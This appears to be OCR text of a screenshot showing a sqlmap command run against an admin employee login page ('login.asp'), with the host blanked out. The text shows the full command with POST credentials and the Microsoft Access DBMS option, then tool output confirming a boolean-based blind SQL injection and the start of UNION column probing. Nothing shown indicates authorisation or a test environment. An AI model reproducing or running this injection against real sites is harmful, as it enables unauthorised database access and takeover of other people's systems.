 sqlmap - sqlmap.py -u "http:// /cn/admin/Employee/login.asp" --data "...
C:\Python27\sqlmap>sqlmap.py -u "http:// /cn/admin/Employee/login.asp"
--data "Employee_ID=admin&Employee_Password=aaaaaaa" --dbms "microsoft access"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:16:22
[14:16:23] [INFO] testing connection to the target URL
[14:16:23] [INFO] heuristics detected web page charset 'utf-8'
[14:16:23] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:16:24] [INFO] target URL is stable
[14:16:24] [INFO] testing if POST parameter 'Employee_ID' is dynamic
[14:16:24] [INFO] confirming that POST parameter 'Employee_ID' is dynamic
[14:16:25] [INFO] POST parameter 'Employee_ID' is dynamic
[14:16:25] [INFO] heuristics detected web page charset 'GB2312'
[14:16:25] [INFO] heuristic (basic) test shows that POST parameter 'Employee_ID'
might be injectable (possible DBMS: 'Microsoft Access')
[14:16:25] [INFO] testing for SQL injection on POST parameter 'Employee_ID'
[14:16:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:16:26] [WARNING] reflective value(s) found and filtering out
[14:16:27] [INFO] POST parameter 'Employee_ID' seems to be 'AND boolean-based bl
ind - WHERE or HAVING clause' injectable
[14:16:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:16:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:16:27] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:16:28] [INFO] target URL appears to have 22 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[14:16:40] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1)